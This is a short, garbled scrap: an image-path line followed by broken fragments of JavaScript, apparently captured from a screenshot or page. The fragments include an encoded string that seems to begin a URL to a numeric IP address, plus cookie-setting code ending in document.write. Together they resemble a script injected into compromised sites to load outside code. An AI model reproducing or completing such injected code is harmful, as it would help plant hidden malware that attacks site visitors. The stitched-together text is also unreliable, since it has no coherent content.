
ollege (i.
URIComponent(U[1]):void 0}var
CU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU
ime+"; path=/; expires="+date.toGMTString(),document.write('')} ...